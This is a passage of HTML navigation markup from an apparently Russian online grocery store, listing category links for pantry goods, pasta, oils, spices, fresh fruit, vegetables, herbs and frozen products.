																	<a class="dark-color" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/adzhika/" title="Аджика">
																		<span>Аджика</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/ketchup/" title="Кетчуп">
																		<span>Кетчуп</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/marinad/" title="Маринад">
																		<span>Маринад</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/sousi/" title="Соусы">
																		<span>Соусы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/sousi-portsionnie/" title="Соусы порционные">
																		<span>Соусы порционные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/tomatnaya-pasta/" title="Томатная паста">
																		<span>Томатная паста</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/komponenti-dlya-vipechki-soda/" title="Компоненты для выпечки">
														<span>Компоненты для выпечки</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/komponenti-dlya-vipechki-soda/">Компоненты для выпечки</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/komponenti-dlya-vipechki-soda/yeast/" title="Дрожжи">
																		<span>Дрожжи</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/komponenti-dlya-vipechki-soda/zhelatin/" title="Желатин">
																		<span>Желатин</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/komponenti-dlya-vipechki-soda/razrykhlitel-testa/" title="Разрыхлитель теста">
																		<span>Разрыхлитель теста</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bakaleya/kontsentrati-pischevie/" title="Концентраты пищевые">
														<span>Концентраты пищевые</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/krupa-ris/" title="Крупы">
														<span>Крупы</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/krupa-ris/">Крупы</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/goroh/" title="Горох">
																		<span>Горох</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/grechka/" title="Гречка">
																		<span>Гречка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/psheno/" title="Пшено">
																		<span>Пшено</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/ris/" title="Рис">
																		<span>Рис</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/fasol/" title="Фасоль сухая">
																		<span>Фасоль сухая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/manka/" title="Манка">
																		<span>Манка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/chechevitsa/" title="Чечевица">
																		<span>Чечевица</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/perlovka/" title="Перловка">
																		<span>Перловка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/yachmen/" title="Ячмень">
																		<span>Ячмень</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/kukuruznaya-krupa/" title="Кукуруза">
																		<span>Кукуруза</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/kinoa/" title="Киноа">
																		<span>Киноа</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/kus-kus/" title="Кус-кус">
																		<span>Кус-кус</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/krupa-ris/bulgur/" title="Булгур">
																		<span>Булгур</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/mayonez/" title="Майонез">
														<span>Майонез</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/mayonez/">Майонез</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/mayonez/provansal/" title="Провансаль">
																		<span>Провансаль</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/mayonez/moskovskiy-provansal/" title="Московский Провансаль">
																		<span>Московский Провансаль</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/mayonez/sloboda/" title="Слобода">
																		<span>Слобода</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/mayonez/togrus-m/" title="Тогрус">
																		<span>Тогрус</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/makaronnie-izdeliya/" title="Макаронные изделия">
														<span>Макаронные изделия</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/makaronnie-izdeliya/">Макаронные изделия</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/barilla/" title="Макаронные изделия Barilla (Италия)">
																		<span>Макаронные изделия Barilla (Италия)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/delverde/" title="Макаронные изделия DELVERDE (Италия)">
																		<span>Макаронные изделия DELVERDE (Италия)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/lapsha/" title="Лапша">
																		<span>Лапша</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/makfa/" title="Макаронные изделия Макфа (Россия)">
																		<span>Макаронные изделия Макфа (Россия)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/smak/" title="Смак (Россия)">
																		<span>Смак (Россия)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/shebekinskie/" title="Шебекинские макаронные изделия (Россия)">
																		<span>Шебекинские макаронные изделия (Россия)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/krupnayafasovka/" title="Макаронные изделия крупной фасовки от 5кг">
																		<span>Макаронные изделия крупной фасовки от 5кг</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/spagetti/" title="Спагетти">
																		<span>Спагетти</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/vermishel/" title="Вермишель">
																		<span>Вермишель</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/spiral/" title="Спираль">
																		<span>Спираль</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/rakushki/" title="Ракушки">
																		<span>Ракушки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/rozhki/" title="Рожки">
																		<span>Рожки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/tverdykh-sortov/" title="Твердых сортов">
																		<span>Твердых сортов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/perya/" title="Перья">
																		<span>Перья</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/makaronnie-izdeliya/funchoza/" title="Фунчоза">
																		<span>Фунчоза</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li class="selected">
													<a class="dark-color parent" href="/store/bakaleya/masla-rastitelnie/" title="Масла растительные">
														<span>Масла растительные</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/masla-rastitelnie/">Масла растительные</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/vinogradnaya-kostochka/" title="Масло из виноградной косточки">
																		<span>Масло из виноградной косточки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/maslo-gorchichnoe/" title="Горчичное масло">
																		<span>Горчичное масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/lnyanoe/" title="Льняное масло">
																		<span>Льняное масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/maslo-kunzhutnoe/" title="Кунжутное масло">
																		<span>Кунжутное масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/oblepihovoe/" title="Облепиховое масло">
																		<span>Облепиховое масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/maslo-olivkovoe/" title="Оливковое масло">
																		<span>Оливковое масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/" title="Подсолнечное масло">
																		<span>Подсолнечное масло</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/" title="Масло для фритюра">
																		<span>Масло для фритюра</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/m-rafinirovannoe/" title="Рафинированное">
																		<span>Рафинированное</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/masla-rastitelnie/m-nerafinirovannoe/" title="Нерафинированное">
																		<span>Нерафинированное</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/bakaleya/myod/" title="Мёд">
														<span>Мёд</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/muka-i-krahmal/" title="Мука">
														<span>Мука</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/muka-i-krahmal/">Мука</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/muka-i-krahmal/pshenichnaya/" title="Пшеничная">
																		<span>Пшеничная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/muka-i-krahmal/dlya-pitstsy/" title="Для пиццы">
																		<span>Для пиццы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/bystroe-prigotovlenie/" title="Продукты быстрого приготовления">
														<span>Продукты быстрого приготовления</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/bystroe-prigotovlenie/">Продукты быстрого приготовления</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/bystroe-prigotovlenie/rollton/" title="Роллтон">
																		<span>Роллтон</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/bystroe-prigotovlenie/sen-soy-l/" title="Sen Soy">
																		<span>Sen Soy</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/bystroe-prigotovlenie/doshirak/" title="Доширак">
																		<span>Доширак</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/bystroe-prigotovlenie/lapsha_bystrogo_prigotovleniya/" title="Лапша">
																		<span>Лапша</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/bystroe-prigotovlenie/kartofelnoe_pyure/" title="Пюре">
																		<span>Пюре</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/sol-i-sahar/" title="Соль и сахар">
														<span>Соль и сахар</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/sol-i-sahar/">Соль и сахар</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/sol-i-sahar/sol/" title="Соль">
																		<span>Соль</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/sol-i-sahar/sahar/" title="Сахар">
																		<span>Сахар</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/spetsii/" title="Специи, пряности, коптильные жидкости">
														<span>Специи, пряности, коптильные жидкости</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/spetsii/">Специи, пряности, коптильные жидкости</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/perets-molotyy/" title="Перец молотый">
																		<span>Перец молотый</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/pripravy/" title="Приправы">
																		<span>Приправы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/panirovochnye-sukhari/" title="Панировочные сухари">
																		<span>Панировочные сухари</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/paprika-krasnaya/" title="Паприка-красная">
																		<span>Паприка-красная</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/melkaya-fasovka/" title="Специи и пряности мелкой фасовки">
																		<span>Специи и пряности мелкой фасовки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/srednyaya-fasovka/" title="Специи и пряности средней фасовки">
																		<span>Специи и пряности средней фасовки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/spetsii/krupnaya-fasovka/" title="Специи и пряности крупной фасовки">
																		<span>Специи и пряности крупной фасовки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/supi-i-buloni/" title="Супы и бульоны">
														<span>Супы и бульоны</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/supi-i-buloni/">Супы и бульоны</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/supi-i-buloni/knorr/" title="Knorr">
																		<span>Knorr</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/supi-i-buloni/arikon/" title="АРИКОН">
																		<span>АРИКОН</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/bakaleya/suhie-zavtraki-kashi-bistrogo-prigotovleniya/" title="Сухие завтраки, хлопья и каши">
														<span>Сухие завтраки, хлопья и каши</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/bakaleya/suhie-zavtraki-kashi-bistrogo-prigotovleniya/">Сухие завтраки, хлопья и каши</a></li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/suhie-zavtraki-kashi-bistrogo-prigotovleniya/kukuruznye_khlopya/" title="Кукурузные хлопья">
																		<span>Кукурузные хлопья</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/bakaleya/suhie-zavtraki-kashi-bistrogo-prigotovleniya/ovsyanye_khlopya/" title="Овсяные хлопья">
																		<span>Овсяные хлопья</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/ovoschi-frukti-zelen-gribi/" title="Свежие фрукты и овощи, зелень, грибы">
                                                                                    <div class="menu-icon icon-Svezhie-frukty-i-ovoshchi"></div>
                                                                                <span>Свежие фрукты и овощи, зелень, грибы</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Svezhie-frukty-i-ovoshchi"></div>
                                                                                                <a href="/store/ovoschi-frukti-zelen-gribi/">Свежие фрукты и овощи, зелень, грибы</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/gribi/" title="Грибы свежие">
														<span>Грибы свежие</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/" title="Овощи">
														<span>Овощи</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ovoschi-frukti-zelen-gribi/ovoschi/">Овощи</a></li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/avokado/" title="Авокадо">
																		<span>Авокадо</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/baklazhani-svezhie/" title="Баклажаны свежие">
																		<span>Баклажаны свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/kabachki-svezhie/" title="Кабачки свежие">
																		<span>Кабачки свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/kapusta/" title="Капуста">
																		<span>Капуста</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/kartofel/" title="Картофель свежий">
																		<span>Картофель свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/luk/" title="Лук репчатый свежий">
																		<span>Лук репчатый свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/morkov/" title="Морковь свежая">
																		<span>Морковь свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/ogurtsi/" title="Огурцы свежие">
																		<span>Огурцы свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/perets/" title="Перец свежий">
																		<span>Перец свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/redis/" title="Редис">
																		<span>Редис</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/svekla/" title="Свекла">
																		<span>Свекла</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/selderey/" title="Сельдерей">
																		<span>Сельдерей</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/sparzha/" title="Спаржа">
																		<span>Спаржа</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/tomati/" title="Томаты свежие">
																		<span>Томаты свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/tikva/" title="Тыква">
																		<span>Тыква</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/drugie-ovoschi/" title="Другие овощи">
																		<span>Другие овощи</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ovoschi-frukti-zelen-gribi/zelen/" title="Свежая зелень и салаты">
														<span>Свежая зелень и салаты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ovoschi-frukti-zelen-gribi/zelen/">Свежая зелень и салаты</a></li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/zelen_dlya_salatov/" title="Зелень для салатов">
																		<span>Зелень для салатов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/bazilik-svezhiy/" title="Базилик свежий">
																		<span>Базилик свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/kinza-svezhaya/" title="Кинза свежая">
																		<span>Кинза свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/limonnaya-trava-svezhaya/" title="Лимонная трава свежая">
																		<span>Лимонная трава свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/luk-zeleniy-svezhiy/" title="Лук зеленый свежий">
																		<span>Лук зеленый свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/myata-svezhaya/" title="Мята свежая">
																		<span>Мята свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/petrushka-svezhaya/" title="Петрушка свежая">
																		<span>Петрушка свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/rozmarin-svezhiy/" title="Розмарин свежий">
																		<span>Розмарин свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/salat-svezhiy/" title="Салат свежий">
																		<span>Салат свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/tarhun-svezhiy/" title="Тархун свежий">
																		<span>Тархун свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/timyan-svezhiy/" title="Тимьян свежий">
																		<span>Тимьян свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/ukrop-svezhiy/" title="Укроп">
																		<span>Укроп</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/shpinat-svezhiy/" title="Шпинат свежий">
																		<span>Шпинат свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/zelen/schavel-svezhiy/" title="Щавель свежий">
																		<span>Щавель свежий</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent" href="/store/ovoschi-frukti-zelen-gribi/frukti/" title="Свежие фрукты">
														<span>Свежие фрукты</span>
																													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
															<li class="menu_title"><a href="/store/ovoschi-frukti-zelen-gribi/frukti/">Свежие фрукты</a></li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/abrikosi-svezhie/" title="Абрикосы свежие">
																		<span>Абрикосы свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/ananasi-svezhie/" title="Ананасы свежие">
																		<span>Ананасы свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/arbuzi-i-dini/" title="Арбузы и дыни">
																		<span>Арбузы и дыни</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/banani/" title="Бананы">
																		<span>Бананы</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/vinograd-svezhiy/" title="Виноград свежий">
																		<span>Виноград свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/vishnya-i-chereshnya/" title="Вишня и Черешня">
																		<span>Вишня и Черешня</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/granat-svezhiy/" title="Гранат свежий">
																		<span>Гранат свежий</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/grushi-svezhie/" title="Груши свежие">
																		<span>Груши свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/kivi/" title="Киви">
																		<span>Киви</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/mango-svezhee/" title="Манго свежее">
																		<span>Манго свежее</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/persiki-i-nektarini/" title="Персики и нектарины">
																		<span>Персики и нектарины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/sliva-svezhaya/" title="Слива свежая">
																		<span>Слива свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/hurma-svezhaya/" title="Хурма свежая">
																		<span>Хурма свежая</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/tsitrusovie/" title="Цитрусовые">
																		<span>Цитрусовые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/ekzoticheskie-frukti/" title="Экзотические фрукты">
																		<span>Экзотические фрукты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/yabloki-svezhie/" title="Яблоки свежие">
																		<span>Яблоки свежие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/apelsiny/" title="Апельсины">
																		<span>Апельсины</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/frukti/mandarin/" title="Мандарины">
																		<span>Мандарины</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color" href="/store/ovoschi-frukti-zelen-gribi/yagody_svezhie/" title="Ягоды свежие">
														<span>Ягоды свежие</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class=" d-flex dark-color parent" href="/store/zamorozhennie-produkti/" title="Замороженные продукты: овощи, ягоды и смеси">
                                                                                    <div class="menu-icon icon-Zamorozhennye-produkty"></div>
                                                                                <span>Замороженные продукты: овощи, ягоды и смеси</span>
																					<span class="arrow"><i class="svg svg_triangle_right"></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg svg-arrow-right"></i>Назад</a></li>
											<li class="menu_title  d-flex">
                                                                                                    <div class="menu-icon icon-Zamorozhennye-produkty"></div>
                                                                                                <a href="/store/zamorozhennie-produkti/">Замороженные продукты: овощи, ягоды и смеси</a>
                                            </li>
																																															<li>
													<a class="dark-color" href="/store/zamorozhennie-produkti/gribi-s-m/" title="Грибы замороженные">
														<span>Грибы замороженные</span>
																											</a>
																									</li>
